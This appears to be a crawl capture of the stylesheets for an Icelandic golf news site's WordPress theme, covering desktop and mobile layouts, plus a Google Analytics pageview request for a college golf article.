.searchcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.searchcontent .post-single .text_box p .read-more{display:none;}

.listcontent{margin-top:25px;}
.listcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.listcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
.listcontent .post-single .pic_box img{vertical-align:top;}
.listcontent .post-single .text_box{float:right;width:490px;}
.listcontent .post-single .text_box span.date{display:block;font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box h3{font-size:16px;font-weight:bold;}
.listcontent .post-single .text_box h3 a{color:#000;text-decoration:none;}
.listcontent .post-single .text_box h3 a:hover{text-decoration:underline;}
.listcontent .post-single .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p{font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.listcontent .post-single .text_box p .read-more{display:none;}


.oldernewer a{float:left;margin-right:15px;}
.oldernewer .older a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a{line-height:30px;color:#000;text-decoration:none;}
.oldernewer .newer a:hover{text-decoration:underline;}
.oldernewer .older a:hover{text-decoration:underline;}

#banner{width:630px;height:365px;border:5px solid #000;margin-top:25px;margin-bottom:15px;position:relative; }
#banner .nivo-controlNav{padding-left:10px;position:absolute;left:-5px;bottom:-35px;height:30px;width:160px;line-height:30px;background:#000;}
#banner .nivo-controlNav a{font-size:14px;font-weight:bold;color:#453306;text-decoration:none;margin-left:5px;}
#banner .nivo-controlNav a:hover{color:#87672f;}
#banner .nivo-controlNav a.active{color:#ebaf58;}
#banner img{display:none;vertical-align:top;}
.banner_inner{display:none;}

.home_content_top{overflow:hidden;}
.left{float:left;width:170px;}
.right{float:right;width:450px;}
.icons{margin-top:30px;margin-bottom:25px;overflow:hidden;position:relative;padding-bottom:121px;}
.icons a{float:left;display:block;margin-left:8px;background:url(images/icon_sprite.png) no-repeat;text-indent:-9999px;}
.icons a.icon_f{width:34px;height:33px;background-position:-5px -3px;}
.icons a.icon_r{width:34px;height:33px;background-position:-46px -3px;}
.icons .inner{position:absolute;left:0;bottom:0;}
.icons div.icon_f{background:url(images/bg_f.png) no-repeat;width:170px;height:121px;z-index:10;}
.icons div.icon_r{background:url(images/bg_r.png) no-repeat;width:170px;height:121px;z-index:9;}

.right .banner_text{margin-bottom:10px;height:auto;overflow:hidden;}
.right .banner_text span{display:block;font-size:10px;}
.right .banner_text h2{font-size:20px;font-weight:bold;}
.right .banner_text h2 a{color:#000;text-decoration:none;}
.right .banner_text h2 a:hover{text-decoration:underline;}
.right .banner_text p{font-size:16px;margin-bottom:5px;font-family:"Georgia",Arial, Helvetica, sans-serif;}

.right ul.top3_list{margin-bottom:20px;}
.right ul.top3_list li{clear:both;padding-top:10px;margin-bottom:10px;border-top:2px solid #000;overflow:hidden;}
.right ul.top3_list li .pic_box{float:left;}
.right ul.top3_list li .pic_box img{vertical-align:top;border:2px solid #000;}
.right ul.top3_list li .text_box{float:right;width:310px;}
.right ul.top3_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box h3{font-size:16px;font-weight:bold;}
.right ul.top3_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top3_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top3_list li .text_box span.info{display:block;font-size:12px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p{font-size:10px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top3_list li .text_box p .read-more{display:none;}

.right ul.top7_list{margin-bottom:20px;}
.right ul.top7_list li{clear:both;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #000;overflow:hidden;}
.right ul.top7_list li .pic_box{float:left;}
.right ul.top7_list li .pic_box img{vertical-align:top;border:1px solid #000;}
.right ul.top7_list li .text_box{float:right;width:340px;}
.right ul.top7_list li .text_box span.date{display:block;font-size:8px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box h3{font-size:12px;font-weight:bold;}
.right ul.top7_list li .text_box h3 a{color:#000;text-decoration:none;}
.right ul.top7_list li .text_box h3 a:hover{text-decoration:underline;}
.right ul.top7_list li .text_box p{font-size:9px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.right ul.top7_list li .text_box p .read-more{display:none;}
.adbar{clear:both;margin:auto;margin-bottom:20px; float:right;}
.adbar img{vertical-align:top;}

.detail_pic{width:630px;background:#000;padding:5px;margin-bottom:40px;margin-top:25px;text-align:center;}
.detail_pic p{padding:10px 5px;font-size:10px;color:#fff;line-height:14px;text-align:left;}
.detail_left{float:left;width:450px;margin-bottom:25px;}
.detail_left span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-bottom:20px;}
.detail_left span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_left p a{color:#000;text-decoration:underline;}
.detail_left p a:hover{text-decoration:none;}
.detail_right{float:right;width:165px;margin-bottom:25px;}
.detail_right li{margin-bottom:15px;position:relative;}
.detail_right li span{width:12px;height:13px;display:block;position:absolute;left:0;bottom:0;background:url(images/icon_zoom.png) no-repeat;}
.detail_right li img{border:2px solid #000;vertical-align:top;}
.detail_right .video_list li span{width:35px;height:35px;display:block;position:absolute;left:40%;top:35%;background:url(images/icon_play.png) no-repeat;}

.post-single span.date{display:block;margin-bottom:20px;color:#333;font-size:10px;line-height:18px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single h1{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;}
.post-single h1 a{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:none;color:black;}
.post-single h1 a:hover{font-size:28px;line-height:32px;font-weight:bold;margin-bottom:20px;text-decoration:underline;color:black;}
.post-single span.info{display:block;margin-bottom:20px;font-size:14px;line-height:24px;border-bottom:2px solid #7f7f7f;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single p{font-size:12px;line-height:18px;margin-bottom:20px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.post-single .read-more{font-weight:bold;color:black;text-decoration:none; margin-left:5px;}
.post-single .read-more:hover{font-weight:bold;color:black;text-decoration:underline; margin-left:5px;}

.links{line-height:25px;}
.links a{overflow:hidden;text-decoration:none;color:#000;}
.links img{float:left;margin-right:5px;}
.links a span img{margin-top:6px;}

.detail_list{margin-bottom:25px;clear:both;}
.detail_list h2{font-size:20px;font-weight:bold;padding:10px 0;border-top:2px solid #000;}
.detail_list li{margin-bottom:10px;}
.detail_list li span{font-size:10px;color:#333;line-height:15px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.detail_list li a{font-size:12px;font-weight:bold;color:#000;line-height:15px;text-decoration:none;}
.detail_list li a:hover{text-decoration:underline;}
/* *************************** 
   $4 Sidebar Styles
   ***************************/
#sidebar {
width: 300px;
float: right;
margin-right: 15px;
}
#sidebar .search_box{margin-top:25px;margin-bottom:25px;overflow:hidden;}
.search_box .screen-reader-text{display:none;}
.search_box #s{width:230px;height:25px;background:#6c6d70;color:#fff;border:0;float:right;}
.search_box #searchsubmit{width:26px;height:25px;background:url(images/bg_btnsearch.png) no-repeat;border:0;cursor:pointer;float:left;text-indent:-9999px;}
#sidebar .col{margin-bottom:40px;overflow:hidden;clear:both;}
.col h2{font-size:18px;color:#ffe089;border-bottom:1px solid #57585b;padding-left:35px;line-height:36px;}
.col h2 a{display:block;padding-left:35px;font-size:18px;color:#ffe089;text-decoration:none;line-height:36px;}
.col h2 a:hover{font-weight:bold;}
.col.col1 h2{background:url(images/icon_sidebar1.png) left no-repeat;}
.col.col2 h2{background:url(images/icon_sidebar2.png) left no-repeat;}
.col.col3 h2{background:url(images/icon_sidebar3.png) left no-repeat;}
.col1 ul{margin-top:25px;margin-left:10px;}
.col1 ul li{float:left;margin-bottom:10px;width:130px;}
.col1 ul li a{font-size:11px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col1 ul li a:hover{font-weight:normal;}
.col2 ul{margin-top:25px;}
.col2 ul li{margin-left:10px;margin-bottom:10px;}
.col2 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col2 ul li a:hover{font-weight:bold;}
.col3 ul{margin-top:25px;}
.col3 ul li{margin-left:10px;margin-bottom:10px;}
.col3 ul li a{font-size:12px;color:#fff;text-decoration:none;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.col3 ul li a:hover{font-weight:bold;}
/* *************************** 
   $5 Footer Styles
   ***************************/
#footer {width:100%;height:25px;font-size:12px;color:#fff;line-height:25px;text-align:center;background:url(images/bg_footer.png) repeat-x;}

.nivoSlider{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}
.nivo-slice{width:630px !important;height:365px !important;background-position: center 0 !important;background-color:#000 !important;}


body.single-format-gallery .detail_pic { display:none;}
body.single-format-gallery .detail_left { margin:25px 0; width:640px;}
body.single-format-gallery .detail_right { display:none;}
#image-box { margin:25px 0;}
#image-box h1 { font-size:20px; font-weight:normal; padding:0 0 8px 0;}
#image-box h1 a { text-decoration:none; color:#000;}
#image-box-inner { margin:25px 0;}
#image-box-inner img { border:4px solid #ccc;}
#image-nav .image-nav-left { float:left;}
#image-nav .image-nav-right { float:right;}
.listcontent.gallerylist .post-sginle { padding:0 0 30px 0;}
.gallerylist .post-single h3 { font-size:20px; margin-bottom:10px;}
.gallerylist .post-single h3 a { color:#000; text-decoration:none;}
.gallerylist .post-single img {border:5px solid #ccc;}

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/mobile.css
body_size: 943
content:
@charset "utf-8";
/* CSS Document */

#menubutton{ display:none;}

.oldernewer{ margin-bottom:15px; overflow:hidden;}



@media (max-width: 1050px){
	
img{ max-width:100%; height:auto !important; vertical-align:middle;}	
#header{ height:auto; background-position:left bottom; padding-bottom:29px;}
.header_top{ width:auto; max-width:960px; height:auto;}
.header_top > a{ display:block;}
.header_top .img_header{ position:static;}
.menu{ max-width:850px; width:auto;}

#content{ max-width:850px; width:auto; background-size:34%;}
#maincontent{ max-width:64%;}
.nivoSlider{ width:calc(100% - 10px) !important; height:309px !important;}
.nivo-slice{ width:100% !important; height:309px !important; background-size:100% auto !important;}
.home #maincontent .right{ width:calc(100% - 185px);}

.searchcontent h1{ margin-bottom:0px;}

.right ul.top3_list li .pic_box,
.searchcontent .post-single .pic_box{ width:100px;}
.right ul.top3_list li .pic_box a,
.searchcontent .post-single .pic_box a{ display:block;}
.right ul.top3_list li .pic_box img{ width:calc(100% - 4px);}
.right ul.top3_list li .text_box,
.right ul.top7_list li .text_box,
.searchcontent .post-single .text_box{ width:calc(100% - 110px);}

.gallerylist .post-single img{ border-width:2px; width:calc(100% - 4px);}

.detail_pic{ padding:2px; width:calc(100% - 4px);}





#sidebar{ max-width:31%;}
.col1 ul{ margin-left:0px;}
.col1 ul:after{ content:""; display:table; clear:both;}
.col2 ul li,
.col3 ul li{ margin-left:0px;}



}



@media (max-width: 900px){
.menu{ width:630px; max-width:630px;}
.language{ left:566px;}	
.nivoSlider,
.nivo-slice{ height:360px !important;}
	

#content{ background:none;}
#maincontent{ float:none; margin:auto; width:630px; max-width:none;}
#sidebar{ width:auto; max-width:590px; padding:20px 20px 1px; float:none; margin:0px auto 20px; background:url(images/bg_sidebar.png) center top; background-size:100% auto; background-repeat:repeat-y;}
#sidebar .search_box{ width:270px;}
.adbar{ float:none;}
#sidebar .col{ margin-bottom:20px;}	
	

}

@media (min-width: 769px){
.menu .menu{ display:block !important;}
}


@media (max-width: 768px){
	
#menubutton{ display:block; cursor:pointer; padding:0; position:absolute; left:20px; background:none; border:0; top:4px;}
#menubutton span{ display:block; width:20px; height:2px; margin:3px 0px; background:#fff;}
.menu{ width:100%; max-width:none;}	
.menu .menu{ display:none; top:28px;}
.menu ul{ width:100%; background:#000;}
.menu li{ float:none;}
.menu li.page-item-78{ margin-left:0px;}
.menu li a{ color:#fff; background:none; text-indent:0px; width:auto; text-align:left; padding:10px 20px; }
.menu li:first-child a{ padding-top:20px;}
.menu li:last-child a{ padding-bottom:20px;}
.language{ left:auto; right:20px;}
	
	

}


@media (max-width: 660px){

#maincontent{ width:480px;}
#sidebar{ width:440px;}
.nivoSlider, .nivo-slice{ height:272px !important;}


}


@media (max-width: 500px){
.right{ float:none;}
.left{ float:none;}	
	
	
#banner{ margin-top:10px;}
.nivoSlider, .nivo-slice{ height:168px !important;}
.right .banner_text{ padding-top:24px;}
#maincontent{ width:300px;}
.home #maincontent .right{ width:100%;}
.home #maincontent .left{ margin:auto;}
.icons{ margin-top:0px;}
.adbarinn640{ margin-top:30px;}


.searchcontent .post-single .pic_box{ float:none; width:calc(100% - 4px); margin-bottom:15px;}
.searchcontent .post-single .pic_box img{ width:100% !important; height:auto !important;}
.searchcontent .post-single .text_box{ float:none; width:100%;}


#sidebar{ width:260px;}
#sidebar .search_box{ width:260px; margin:0;}

#footer{ line-height:1.2; padding-top:5px; padding-bottom:5px; background-size:auto 100%;}

}





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=819398359&t=pageview&_s=1&dl=https%3A%2F%2Fwww.golf1.is%2Fbandariska-haskolagolfid-hulda-clara-felagar-i-3-saeti-a-san-diego-state-classic%2F&ul=en-us%40posix&dt=Bandar%C3%ADska%20h%C3%A1sk%C3%B3lagolfi%C3%B0%3A%20Hulda%20Clara%20%26%20f%C3%A9lagar%20%C3%AD%203.%20s%C3%A6ti%20%C3%A1%20San%20Diego%20State%20Classic&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=402970197&gjid=54496600&cid=1360492666.1762955964&tid=UA-25928535-1&_gid=173492209.1762955964&_r=1&_slc=1&z=123522543
body_size: -449
content:
2,cG-F61DDF7KFR